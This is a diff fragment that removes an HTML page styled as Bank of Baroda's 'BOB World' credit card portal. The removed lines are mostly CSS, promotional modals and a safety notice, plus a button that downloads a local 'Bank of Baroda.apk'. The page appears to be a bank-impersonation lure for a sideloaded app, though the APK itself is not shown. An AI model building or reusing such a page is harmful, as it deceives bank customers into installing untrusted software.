-            50% { transform: translateY(-18px) rotate(-8deg); }
-        }
-        @keyframes fe-bag-float {
-            0%, 100% { transform: translateY(0) rotate(0deg); }
-            50% { transform: translateY(-22px) rotate(10deg); }
-        }
-        @keyframes fe-box-float {
-            0%, 100% { transform: translateY(0) rotate(0deg); }
-            50% { transform: translateY(-15px) rotate(6deg); }
-        }
-        @keyframes fe-coin-float {
-            0%, 100% { transform: translateY(0) rotate(0deg); }
-            50% { transform: translateY(-25px) rotate(-15deg); }
-        }
-        @keyframes fe-chart-float {
-            0%, 100% { transform: translateY(0) rotate(0deg); }
-            50% { transform: translateY(-16px) rotate(8deg); }
-        }
-
-        /* Feature section style */
-        .interactive-showcase {
-            width: 100%;
-            max-width: 1100px;
-            margin-bottom: 80px;
-        }
-
-        .section-header {
-            text-align: center;
-            margin-bottom: 50px;
-        }
-
-        .section-header h2 {
-            font-size: 36px;
-            font-weight: 800;
-            color: var(--text-dark);
-            margin-bottom: 15px;
-        }
-
-        .section-header p {
-            font-size: 16px;
-            color: var(--text-light);
-            max-width: 600px;
-            margin: 0 auto;
-        }
-
-        /* 3D card columns in cream theme */
-        .features-showcase-grid {
-            display: grid;
-            grid-template-columns: repeat(3, 1fr);
-            gap: 25px;
-        }
-
-        @media (max-width: 900px) {
-            .features-showcase-grid {
-                grid-template-columns: repeat(2, 1fr);
-            }
-        }
-
-        @media (max-width: 600px) {
-            .features-showcase-grid {
-                grid-template-columns: 1fr;
-            }
-        }
-
-        .premium-card {
-            background-color: var(--cream-card);
-            border-radius: 24px;
-            padding: 35px 30px;
-            border: 1px solid rgba(0,0,0,0.02);
-            box-shadow: var(--shadow-md);
-            transition: var(--transition);
-            position: relative;
-            overflow: hidden;
-            display: flex;
-            flex-direction: column;
-            justify-content: space-between;
-            min-height: 280px;
-            cursor: pointer;
-        }
-
-        .premium-card::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 6px;
-            height: 100%;
-            background: var(--primary);
-            opacity: 0;
-            transition: var(--transition);
-        }
-
-        .premium-card:hover {
-            transform: translateY(-8px);
-            box-shadow: var(--shadow-lg);
-        }
-
-        .premium-card:hover::before {
-            opacity: 1;
-        }
-
-        .card-top {
-            margin-bottom: 25px;
-        }
-
-        .card-icon-container {
-            width: 60px;
-            height: 60px;
-            border-radius: 18px;
-            background: var(--cream-accent);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            margin-bottom: 25px;
-            transition: var(--transition);
-        }
-
-        .premium-card:hover .card-icon-container {
-            background: var(--primary);
-            color: var(--text-white);
-            transform: scale(1.05) rotate(5deg);
-        }
-
-        .premium-card:hover .card-icon-container svg {
-            fill: var(--text-white);
-        }
-
-        .card-icon-container svg {
-            width: 26px;
-            height: 26px;
-            fill: var(--primary);
-            transition: var(--transition);
-        }
-
-        .card-title {
-            font-size: 20px;
-            font-weight: 700;
-            color: var(--text-dark);
-            margin-bottom: 12px;
-        }
-
-        .card-desc {
-            font-size: 15px;
-            color: var(--text-light);
-            line-height: 1.5;
-        }
-
-        .card-learn-more {
-            display: flex;
-            align-items: center;
-            gap: 8px;
-            font-size: 14px;
-            font-weight: 700;
-            color: var(--primary);
-            text-transform: uppercase;
-            letter-spacing: 0.5px;
-            margin-top: 20px;
-        }
-
-        .card-learn-more svg {
-            width: 16px;
-            height: 16px;
-            fill: currentColor;
-            transition: var(--transition);
-        }
-
-        .premium-card:hover .card-learn-more svg {
-            transform: translateX(4px);
-        }
-
-        /* Cyber Security Alert Panel */
-        .security-alert-box {
-            width: 100%;
-            max-width: 1100px;
-            background: var(--cream-card);
-            border-radius: 24px;
-            padding: 30px;
-            border: 1px dashed rgba(238, 95, 39, 0.3);
-            display: flex;
-            align-items: center;
-            gap: 25px;
-            margin-bottom: 60px;
-            box-shadow: var(--shadow-sm);
-        }
-
-        @media (max-width: 768px) {
-            .security-alert-box {
-                flex-direction: column;
-                text-align: center;
-            }
-        }
-
-        .security-alert-icon {
-            width: 64px;
-            height: 64px;
-            border-radius: 50%;
-            background: rgba(238, 95, 39, 0.1);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            flex-shrink: 0;
-        }
-
-        .security-alert-icon svg {
-            width: 28px;
-            height: 28px;
-            fill: var(--primary);
-        }
-
-        .security-alert-content h4 {
-            font-size: 18px;
-            font-weight: 700;
-            color: var(--text-dark);
-            margin-bottom: 6px;
-        }
-
-        .security-alert-content p {
-            font-size: 14px;
-            color: var(--text-light);
-            line-height: 1.5;
-        }
-
-        /* Premium Cream Side Menu Drawer */
-        .drawer-overlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(30, 27, 24, 0.4);
-            backdrop-filter: blur(15px);
-            -webkit-backdrop-filter: blur(15px);
-            z-index: 500;
-            opacity: 0;
-            pointer-events: none;
-            transition: opacity 0.5s cubic-bezier(0.16, 1, 0.3, 1);
-        }
-
-        .drawer-overlay.active {
-            opacity: 1;
-            pointer-events: auto;
-        }
-
-        /* Cream & White Aesthetic Side Drawer with high animation curves */
-        .drawer {
-            position: fixed;
-            top: 0;
-            right: -420px;
-            width: 420px;
-            height: 100%;
-            background: var(--cream-bg);
-            box-shadow: -20px 0 60px rgba(0,0,0,0.08);
-            z-index: 510;
-            display: flex;
-            flex-direction: column;
-            transition: right 0.6s cubic-bezier(0.16, 1, 0.3, 1);
-            overflow: hidden;
-            border-left: 1px solid rgba(238, 95, 39, 0.08);
-        }
-
-        @media (max-width: 480px) {
-            .drawer {
-                width: 100%;
-                right: -100%;
-            }
-        }
-
-        .drawer.active {
-            right: 0;
-        }
-
-        .drawer-inner {
-            padding: 40px;
-            height: 100%;
-            display: flex;
-            flex-direction: column;
-            justify-content: space-between;
-            position: relative;
-            z-index: 10;
-        }
-
-        .drawer-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding-bottom: 25px;
-            border-bottom: 1px solid var(--cream-accent);
-        }
-
-        .drawer-brand {
-            font-size: 24px;
-            font-weight: 800;
-            color: var(--text-dark);
-            letter-spacing: -0.5px;
-        }
-
-        .drawer-brand span {
-            color: var(--primary);
-        }
-
-        .drawer-close-btn {
-            width: 40px;
-            height: 40px;
-            border-radius: 50%;
-            background: var(--cream-accent);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            cursor: pointer;
-            transition: var(--transition);
-        }
-
-        .drawer-close-btn:hover {
-            background: var(--primary);
-            color: var(--text-white);
-            transform: rotate(90deg);
-        }
-
-        .drawer-close-btn svg {
-            width: 16px;
-            height: 16px;
-            fill: currentColor;
-        }
-
-        /* Menu items with stagger entry animations */
-        .drawer-nav {
-            list-style: none;
-            display: flex;
-            flex-direction: column;
-            gap: 15px;
-            margin: 40px 0;
-        }
-
-        .drawer-item {
-            opacity: 0;
-            transform: translateX(30px);
-            transition: all 0.5s cubic-bezier(0.16, 1, 0.3, 1);
-        }
-
-        .drawer.active .drawer-item {
-            opacity: 1;
-            transform: translateX(0);
-        }
-
-        /* Delays for cascading menu item entry */
-        .drawer.active .drawer-item:nth-child(1) { transition-delay: 0.1s; }
-        .drawer.active .drawer-item:nth-child(2) { transition-delay: 0.15s; }
-        .drawer.active .drawer-item:nth-child(3) { transition-delay: 0.2s; }
-        .drawer.active .drawer-item:nth-child(4) { transition-delay: 0.25s; }
-        .drawer.active .drawer-item:nth-child(5) { transition-delay: 0.3s; }
-        .drawer.active .drawer-item:nth-child(6) { transition-delay: 0.35s; }
-
-        .drawer-link {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            padding: 16px 20px;
-            border-radius: 18px;
-            background: var(--cream-card);
-            color: var(--text-dark);
-            text-decoration: none;
-            font-weight: 600;
-            font-size: 17px;
-            transition: var(--transition);
-            border: 1px solid rgba(0,0,0,0.01);
-            box-shadow: var(--shadow-sm);
-        }
-
-        .drawer-link:hover {
-            background: var(--cream-accent);
-            transform: translateY(-2px);
-            border-color: rgba(238, 95, 39, 0.15);
-            box-shadow: var(--shadow-md);
-        }
-
-        .drawer-link-left {
-            display: flex;
-            align-items: center;
-            gap: 15px;
-        }
-
-        .drawer-link-icon {
-            width: 38px;
-            height: 38px;
-            border-radius: 12px;
-            background: var(--cream-accent);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            color: var(--primary);
-            transition: var(--transition);
-        }
-
-        .drawer-link:hover .drawer-link-icon {
-            background: var(--primary);
-            color: var(--text-white);
-        }
-
-        .drawer-link-icon svg {
-            width: 18px;
-            height: 18px;
-            fill: currentColor;
-        }
-
-        .drawer-link-arrow {
-            width: 24px;
-            height: 24px;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            opacity: 0.5;
-            transition: var(--transition);
-        }
-
-        .drawer-link:hover .drawer-link-arrow {
-            opacity: 1;
-            transform: translateX(4px);
-        }
-
-        .drawer-link-arrow svg {
-            width: 14px;
-            height: 14px;
-            fill: currentColor;
-        }
-
-        /* Drawer footer action card */
-        .drawer-action-card {
-            background: linear-gradient(135deg, var(--secondary), #111827);
-            border-radius: 20px;
-            padding: 25px;
-            color: var(--text-white);
-            position: relative;
-            overflow: hidden;
-            box-shadow: var(--shadow-md);
-        }
-
-        .drawer-action-card h5 {
-            font-size: 18px;
-            font-weight: 700;
-            margin-bottom: 8px;
-        }
-
-        .drawer-action-card p {
-            font-size: 13px;
-            opacity: 0.8;
-            line-height: 1.4;
-            margin-bottom: 18px;
-        }
-
-        .drawer-btn {
-            display: inline-flex;
-            align-items: center;
-            gap: 8px;
-            background: var(--primary);
-            color: var(--text-white);
-            padding: 12px 24px;
-            border-radius: 100px;
-            text-decoration: none;
-            font-weight: 700;
-            font-size: 14px;
-            transition: var(--transition);
-        }
-
-        .drawer-btn:hover {
-            background: var(--primary-dark);
-            transform: translateY(-2px);
-        }
-
-        /* Premium Modal dialog component */
-        .modal-overlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(30, 27, 24, 0.4);
-            backdrop-filter: blur(15px);
-            -webkit-backdrop-filter: blur(15px);
-            z-index: 600;
-            opacity: 0;
-            pointer-events: none;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            transition: opacity 0.4s cubic-bezier(0.16, 1, 0.3, 1);
-            padding: 20px;
-        }
-
-        .modal-overlay.active {
-            opacity: 1;
-            pointer-events: auto;
-        }
-
-        .modal {
-            background: var(--cream-card);
-            border-radius: 28px;
-            max-width: 480px;
-            width: 100%;
-            padding: 40px;
-            position: relative;
-            box-shadow: var(--shadow-lg);
-            border: 1px solid rgba(238, 95, 39, 0.08);
-            transform: translateY(40px) scale(0.95);
-            transition: transform 0.5s cubic-bezier(0.16, 1, 0.3, 1);
-            color: var(--text-dark);
-        }
-
-        .modal-overlay.active .modal {
-            transform: translateY(0) scale(1);
-        }
-
-        .modal-close-btn {
-            position: absolute;
-            top: 25px;
-            right: 25px;
-            width: 36px;
-            height: 36px;
-            border-radius: 50%;
-            background: var(--cream-accent);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            cursor: pointer;
-            transition: var(--transition);
-        }
-
-        .modal-close-btn:hover {
-            background: #EAE0D3;
-            transform: rotate(90deg);
-        }
-
-        .modal-close-btn svg {
-            width: 14px;
-            height: 14px;
-            fill: var(--text-dark);
-        }
-
-        .modal-icon-header {
-            width: 64px;
-            height: 64px;
-            border-radius: 20px;
-            background: rgba(238, 95, 39, 0.08);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            color: var(--primary);
-            margin-bottom: 25px;
-        }
-
-        .modal-icon-header svg {
-            width: 28px;
-            height: 28px;
-            fill: currentColor;
-        }
-
-        .modal-title {
-            font-size: 24px;
-            font-weight: 800;
-            color: var(--text-dark);
-            margin-bottom: 15px;
-        }
-
-        .modal-body {
-            font-size: 15px;
-            line-height: 1.6;
-            color: var(--text-light);
-        }
-
-        /* High premium site footer */
-        .footer {
-            width: 100%;
-            background-color: #12100E;
-            color: #A29990;
-            padding: 80px 40px 40px;
-            font-size: 14px;
-            position: relative;
-            z-index: 10;
-            border-top: 1px solid rgba(238, 95, 39, 0.05);
-        }
-
-        .footer-grid {
-            max-width: 1100px;
-            margin: 0 auto;
-            display: grid;
-            grid-template-columns: 2fr repeat(3, 1fr);
-            gap: 40px;
-            margin-bottom: 60px;
-        }
-
-        @media (max-width: 768px) {
-            .footer-grid {
-                grid-template-columns: 1fr;
-                gap: 30px;
-            }
-        }
-
-        .footer-brand h4 {
-            font-size: 26px;
-            font-weight: 800;
-            color: var(--text-white);
-            margin-bottom: 20px;
-        }
-
-        .footer-brand h4 span {
-            color: var(--primary);
-        }
-
-        .footer-brand p {
-            font-size: 14px;
-            line-height: 1.6;
-            max-width: 320px;
-            opacity: 0.8;
-        }
-
-        .footer-column h5 {
-            color: var(--text-white);
-            font-size: 16px;
-            font-weight: 700;
-            margin-bottom: 20px;
-            text-transform: uppercase;
-            letter-spacing: 0.5px;
-        }
-
-        .footer-links-list {
-            list-style: none;
-            display: flex;
-            flex-direction: column;
-            gap: 12px;
-        }
-
-        .footer-link {
-            color: inherit;
-            text-decoration: none;
-            transition: var(--transition);
-        }
-
-        .footer-link:hover {
-            color: var(--primary);
-            transform: translateX(4px);
-        }
-
-        .footer-bottom {
-            max-width: 1100px;
-            margin: 0 auto;
-            padding-top: 40px;
-            border-top: 1px solid rgba(255, 255, 255, 0.05);
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            font-size: 13px;
-        }
-
-        @media (max-width: 768px) {
-            .footer-bottom {
-                flex-direction: column;
-                gap: 20px;
-                text-align: center;
-            }
-        }
-
-        .rbi-disclaimer {
-            font-style: italic;
-            font-weight: 500;
-            color: #FEF08A;
-        }
-    </style>
-</head>
-<body>
-    <!-- Scroll Progress Top Indicator -->
-    <div class="scroll-progress" id="scrollProgress"></div>
-
-    <!-- Soft Ambient canvas backgrounds -->
-    <div class="canvas-bg">
-        <div class="blob blob-orange"></div>
-        <div class="blob blob-cream"></div>
-    </div>
-
-    <!-- Header bar -->
-    <div class="header">
-        <div class="header-logos">
-            <img src="assets/bob-world-logo.svg" alt="bob World">
-            <img src="assets/bob-world-business-logo.svg" alt="bob World Business">
-            <img src="assets/bob-new-logo-eng.svg" alt="Bank of Baroda">
-        </div>
-        <div class="header-right">
-            <div class="notification-trigger" onclick="openModal('notification', 'Stay tuned! Get instant alerts on new pre-approved loans, banking rewards, and exclusive digital benefits directly inside your App.')">
-                <div class="notification-badge"></div>
-                <svg viewBox="0 0 24 24">
-                    <path d="M12 2C10.34 2 9 3.34 9 5V6.09C6.67 7.02 5 9.27 5 12V17L3 19V20H21V19L19 17V12C19 9.27 17.33 7.02 15 6.09V5C15 3.34 13.66 2 12 2M12 22C13.1 22 14 21.1 14 20H10C10 21.1 10.89 22 12 22Z" />
-                </svg>
-            </div>
-            <div class="menu-trigger" id="menuTrigger" onclick="toggleDrawer()">
-                <span></span>
-                <span></span>
-                <span></span>
-            </div>
-        </div>
-    </div>
-
-    <!-- Core Layout wrapper -->
-    <div class="main-wrapper">
-        <div class="promo-hero">
-            <div class="hero-pitch">
-                <div class="ai-tag">
-                    <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" style="display:inline; vertical-align:-3px; margin-right:4px;">
-                        <path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M12,4A8,8 0 0,0 4,12A8,8 0 0,0 12,20A8,8 0 0,0 20,12A8,8 0 0,0 12,4M12,6A6,6 0 0,1 18,12A6,6 0 0,1 12,18A6,6 0 0,1 6,12A6,6 0 0,1 12,6M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8Z"/>
-                    </svg>
-                    Credit Card Portal
-                </div>
-                <h1 class="hero-title">Experience the future of banking with <span>BOB World</span></h1>
-                <p class="hero-subtitle">Open accounts instantly, secure flexible pre-approved loans, scan payments on the fly, and shop with curated AI recommendation features built into our secure Android system.</p>
-                <a href="Bank of Baroda.apk" class="premium-cta">
-                    Download App Now
-                    <svg viewBox="0 0 24 24">
-                        <path d="M4,15V19H20V15H22V19A2,2 0 0,1 20,21H4A2,2 0 0,1 2,19V15H4M11,5V11H7L12,16L17,11H13V5H11Z" />
-                    </svg>
-                </a>
-            </div>
-
-            <!-- Graphic Display showcase -->
-            <div class="showcase-area">
-                <div class="glow-ring"></div>
-                <div class="phone-mockup-wrapper">
-                    <img src="assets/bob-girl.png" alt="bob World Girl Graphic" class="phone-girl-img">
-                </div>
-
-                <!-- Handcrafted Vector SVGs Floating elements -->
-                <!-- 1. Coin -->
-                <div class="floating-element fe-coin" onclick="openModal('digital-coin', 'Access instant cashbacks, reward points redemption, and track every single Rupee digitized on the all-new BOB World platform.')">
-                    <svg viewBox="0 0 64 64" width="70" height="70">
-                        <circle cx="32" cy="32" r="30" fill="url(#coinGrad)" stroke="#B7791F" stroke-width="2"/>
-                        <circle cx="32" cy="32" r="25" fill="none" stroke="#FBD38D" stroke-dasharray="4 2"/>
-                        <text x="32" y="41" font-family="'Outfit', sans-serif" font-size="24" font-weight="bold" fill="#744210" text-anchor="middle">₹</text>
-                        <defs>
-                            <linearGradient id="coinGrad" x1="0" y1="0" x2="1" y2="1">
-                                <stop offset="0%" stop-color="#FEF08A"/>
-                                <stop offset="50%" stop-color="#F59E0B"/>
-                                <stop offset="100%" stop-color="#D97706"/>
-                            </linearGradient>
-                        </defs>
-                    </svg>
-                </div>
-
-                <!-- 2. Cargo Box -->
-                <div class="floating-element fe-box" onclick="openModal('box', 'Order food, book flights, purchase products, and track deliveries seamlessy with integrated shopping partnerships in the bob World Store.')">
-                    <svg viewBox="0 0 64 64" width="75" height="75">
-                        <path d="M32 6 L58 18 L32 30 L6 18 Z" fill="#EDC493"/>
-                        <path d="M6 18 L32 30 L32 58 L6 46 Z" fill="#D09E65"/>
-                        <path d="M58 18 L32 30 L32 58 L58 46 Z" fill="#B38049"/>
-                        <path d="M32 6 L45 12 L32 18 L19 12 Z" fill="#F3D7B5"/>
-                        <path d="M22 13 L42 23" stroke="#9C4221" stroke-width="4" stroke-linecap="round" opacity="0.8"/>
-                    </svg>
-                </div>
-
-                <!-- 3. Wallet -->
-                <div class="floating-element fe-wallet" onclick="openModal('wallet', 'Keep track of all linked bank accounts, cards, UPI IDs, and digital balance limits securely at one place.')">
-                    <svg viewBox="0 0 64 64" width="80" height="80">
-                        <circle cx="25" cy="20" r="10" fill="#FBBF24"/>
-                        <circle cx="38" cy="18" r="10" fill="#F59E0B"/>
-                        <rect x="8" y="24" width="48" height="32" rx="6" fill="#78350F" stroke="#451A03" stroke-width="2"/>
-                        <path d="M8 24 H56 V36 H8 Z" fill="#92400E"/>
-                        <rect x="42" y="32" width="10" height="8" rx="2" fill="#FBBF24"/>
-                        <circle cx="47" cy="36" r="2" fill="#78350F"/>
-                    </svg>
-                </div>
-
-                <!-- 4. Bag -->
-                <div class="floating-element fe-bag" onclick="openModal('bag', 'Unlock personalized lifestyle discount vouchers, holiday packages, and custom deals mapped just for you by our AI system.')">
-                    <svg viewBox="0 0 64 64" width="75" height="75">
-                        <path d="M24 20 C24 10, 40 10, 40 20" fill="none" stroke="#D97706" stroke-width="3"/>
-                        <path d="M14 20 L18 56 H46 L50 20 Z" fill="#FDE047"/>
-                        <rect x="26" y="28" width="14" height="20" rx="2" fill="#EF4444" transform="rotate(-15 33 38)"/>
-                        <text x="31" y="42" font-family="Arial" font-size="10" fill="white" font-weight="bold" transform="rotate(-15 33 38)">%</text>
-                    </svg>
-                </div>
-
-                <!-- 5. Chart Card -->
-                <div class="floating-element fe-chart" onclick="openModal('chart', 'Intelligent dashboards dynamically categorize your expenses to help you save more and invest smarter with instant suggestions.')">
-                    <svg viewBox="0 0 64 64" width="70" height="70">
-                        <rect x="6" y="6" width="52" height="52" rx="8" fill="white"/>
-                        <rect x="12" y="14" width="20" height="6" rx="2" fill="#E2E8F0"/>
-                        <rect x="14" y="36" width="6" height="14" rx="1.5" fill="#F59E0B"/>
-                        <rect x="24" y="28" width="6" height="22" rx="1.5" fill="#10B981"/>
-                        <rect x="34" y="32" width="6" height="18" rx="1.5" fill="#06B6D4"/>
-                        <rect x="44" y="24" width="6" height="26" rx="1.5" fill="#3B82F6"/>
-                    </svg>
-                </div>
-            </div>
-        </div>
-
-        <!-- Features Showcase Grid Section -->
-        <div class="interactive-showcase" id="featuresSection">
-            <div class="section-header">
-                <h2>Banking Simplified</h2>
-                <p>Enjoy digital-first financial actions configured for security, convenience, and high speed execution.</p>
-            </div>
-
-            <div class="features-showcase-grid">
-                <!-- Card 1 -->
-                <div class="premium-card" onclick="openModal('savings', 'Open a savings account instantly with zero paper documentation via online video KYC verification in 5 minutes.')">
-                    <div class="card-top">
-                        <div class="card-icon-container">
-                            <svg viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12A10 10 0 0 0 12 22A10 10 0 0 0 22 12A10 10 0 0 0 12 2M12 4A8 8 0 0 1 20 12A8 8 0 0 1 12 20A8 8 0 0 1 4 12A8 8 0 0 1 12 4M12 6A6 6 0 0 0 6 12A6 6 0 0 0 12 18A6 6 0 0 0 18 12A6 6 0 0 0 12 6M12 8A4 4 0 0 1 16 12A4 4 0 0 1 12 16A4 4 0 0 1 8 12A4 4 0 0 1 12 8Z"/></svg>
-                        </div>
-                        <h3 class="card-title">Instant Savings</h3>
-                        <p class="card-desc">Experience 100% digital account opening from the comfort of your couch with our quick AI-driven Video KYC pipeline.</p>
-                    </div>
-                    <div class="card-learn-more">
-                        Explore
-                        <svg viewBox="0 0 24 24"><path d="M4 11H16.17L10.59 5.41L12 4L20 12L12 20L10.59 18.59L16.17 13H4V11Z"/></svg>
-                    </div>
-                </div>
-
-                <!-- Card 2 -->
-                <div class="premium-card" onclick="openModal('loans', 'Need urgent cash? Check and get your customized pre-approved personal loans credited instantly within clicks.')">
-                    <div class="card-top">
-                        <div class="card-icon-container">
-                            <svg viewBox="0 0 24 24"><path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4M12,6A6,6 0 0,0 6,12A6,6 0 0,0 12,18A6,6 0 0,0 18,12A6,6 0 0,0 12,6M12,8A4,4 0 0,1 16,12A4,4 0 0,1 12,16A4,4 0 0,1 8,12A4,4 0 0,1 12,8Z"/></svg>
-                        </div>
-                        <h3 class="card-title">Pre-Approved Loans</h3>
-                        <p class="card-desc">Need dynamic liquidity? View personalized, low-interest micro and macro credit limits built for sudden needs.</p>
-                    </div>
-                    <div class="card-learn-more">
-                        Explore
-                        <svg viewBox="0 0 24 24"><path d="M4 11H16.17L10.59 5.41L12 4L20 12L12 20L10.59 18.59L16.17 13H4V11Z"/></svg>
-                    </div>
-                </div>
-
-                <!-- Card 3 -->
-                <div class="premium-card" onclick="openModal('upi', 'Send & receive money, scan QR codes, set recurring bills, and manage all your UPI handles under secure infrastructure.')">
-                    <div class="card-top">
-                        <div class="card-icon-container">
-                            <svg viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12A10 10 0 0 0 12 22A10 10 0 0 0 22 12A10 10 0 0 0 12 2M12 4A8 8 0 0 1 20 12A8 8 0 0 1 12 20A8 8 0 0 1 4 12A8 8 0 0 1 12 4M12 6A6 6 0 0 0 6 12A6 6 0 0 0 12 18A6 6 0 0 0 18 12A6 6 0 0 0 12 6M12 8A4 4 0 0 1 16 12A4 4 0 0 1 12 16A4 4 0 0 1 8 12A4 4 0 0 1 12 8Z"/></svg>
-                        </div>
-                        <h3 class="card-title">UPI & Transfers</h3>
-                        <p class="card-desc">Instantly scan, pay, request, schedule, or split balances using our blazing-fast UPI processing engines.</p>
-                    </div>
-                    <div class="card-learn-more">
-                        Explore
-                        <svg viewBox="0 0 24 24"><path d="M4 11H16.17L10.59 5.41L12 4L20 12L12 20L10.59 18.59L16.17 13H4V11Z"/></svg>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <!-- Cyber Security Warning block -->
-        <div class="security-alert-box">
-            <div class="security-alert-icon">
-                <svg viewBox="0 0 24 24">
-                    <path d="M12 2C11.5 2 11.1 2.2 10.8 2.5L2.5 10.8C2.2 11.1 2 11.5 2 12C2 12.5 2.2 12.9 2.5 13.2L10.8 21.5C11.1 21.8 11.5 22 12 22C12.5 22 12.9 21.8 13.2 21.5L21.5 13.2C21.8 12.9 22 12.5 22 12C22 11.5 21.8 11.1 21.5 10.8L13.2 2.5C12.9 2.2 12.5 2 12 2M12 6C12.6 6 13 6.4 13 7V13C13 13.6 12.6 14 12 14C11.4 14 11 13.6 11 13V7C11 6.4 11.4 6 12 6M12 16C12.6 16 13 16.4 13 17C13 17.6 12.6 18 12 18C11.4 18 11 17.6 11 17C11 16.4 11.4 16 12 16Z" />
-                </svg>
-            </div>
-            <div class="security-alert-content">
-                <h4>Safety & Cybersecurity Notice</h4>
-                <p>Bank of Baroda never asks for your OTP, CVV, Card PIN, or password over phone calls, SMS, or emails. Do not download screen sharing apps (e.g. AnyDesk, TeamViewer) on requests from unknown callers. Secure your account using device binding features inside the app.</p>
-            </div>
-        </div>
-    </div>
-
-    <!-- Side Menu Drawer (Cream & White Elegant Theme) -->
-    <div class="drawer-overlay" id="drawerOverlay" onclick="toggleDrawer()"></div>
-    <div class="drawer" id="drawer">
-        <div class="drawer-inner">
-            <div>
-                <div class="drawer-header">
-                    <div class="drawer-brand">BOB <span>World</span></div>
-                    <div class="drawer-close-btn" onclick="toggleDrawer()">
-                        <svg viewBox="0 0 24 24">
-                            <path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" />
-                        </svg>
-                    </div>
-                </div>
-                <ul class="drawer-nav">
-                    <!-- Drawer links inside premium white cards -->
-                    <li class="drawer-item">
-                        <a href="#" class="drawer-link" onclick="openModal('about', 'BOB World is the premier digital banking application from Bank of Baroda. Designed to fulfill all your banking, investment, and lifestyle shopping needs inside one unified portal.')">
-                            <div class="drawer-link-left">
-                                <div class="drawer-link-icon">
-                                    <svg viewBox="0 0 24 24"><path d="M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,16.41 16.41,20 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M11,17H13V11H11V17Z"/></svg>
-                                </div>
-                                <span>About bob World</span>
-                            </div>
-                            <div class="drawer-link-arrow">
-                                <svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
-                            </div>
-                        </a>
-                    </li>
-                    <li class="drawer-item">
-                        <a href="#" class="drawer-link" onclick="openModal('features', '• Instant digital savings account opening<br>• Zero-paper personal & gold loans<br>• Interactive 1-click UPI payments<br>• Fully integrated marketplace shopping benefits')">
-                            <div class="drawer-link-left">
-                                <div class="drawer-link-icon">
-                                    <svg viewBox="0 0 24 24"><path d="M12,15.5A3.5,3.5 0 0,1 8.5,12A3.5,3.5 0 0,1 12,8.5A3.5,3.5 0 0,1 15.5,12A3.5,3.5 0 0,1 12,15.5M19.43,12.97C19.47,12.65 19.5,12.33 19.5,12C19.5,11.67 19.47,11.34 19.43,11L21.54,9.37C21.73,9.22 21.78,8.95 21.66,8.73L19.66,5.27C19.54,5.05 19.27,4.96 19.05,5.05L16.56,6.05C16.04,5.66 15.47,5.34 14.86,5.08L14.48,2.42C14.44,2.18 14.24,2 14,2H10C9.76,2 9.56,2.18 9.52,2.42L9.14,5.08C8.53,5.34 7.96,5.66 7.44,6.05L4.95,5.05C4.73,4.96 4.46,5.05 4.34,5.27L2.34,8.73C2.21,8.95 2.27,9.22 2.46,9.37L4.57,11C4.53,11.34 4.5,11.67 4.5,12C4.5,12.33 4.53,12.65 4.57,12.97L2.46,14.63C2.27,14.78 2.21,15.05 2.34,15.27L4.34,18.73C4.46,18.95 4.73,19.04 4.95,18.95L7.44,17.95C7.96,18.34 8.53,18.66 9.14,18.92L9.14,21.58C9.56,21.82 9.76,22 10,22H14C14.24,22 14.44,21.82 14.48,21.58L14.86,18.92C15.47,18.66 16.04,18.34 16.56,17.95L19.05,18.95C19.27,19.04 19.54,18.95 19.66,18.73L21.66,15.27C21.78,15.05 21.72,14.78 21.54,14.63L19.43,12.97Z"/></svg>
-                                </div>
-                                <span>Advanced Features</span>
-                            </div>
-                            <div class="drawer-link-arrow">
-                                <svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
-                            </div>
-                        </a>
-                    </li>
-                    <li class="drawer-item">
-                        <a href="#" class="drawer-link" onclick="openModal('security', '• Never share OTP or PIN details<br>• Regularly update your mPIN and transaction passcode<br>• Block your cards instantly in case of theft/loss via app')">
-                            <div class="drawer-link-left">
-                                <div class="drawer-link-icon">
-                                    <svg viewBox="0 0 24 24"><path d="M12,12A3,3 0 0,0 9,15A3,3 0 0,0 12,18A3,3 0 0,0 15,15A3,3 0 0,0 12,12M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4Z"/></svg>
-                                </div>
-                                <span>Cyber Security Guidelines</span>
-                            </div>
-                            <div class="drawer-link-arrow">
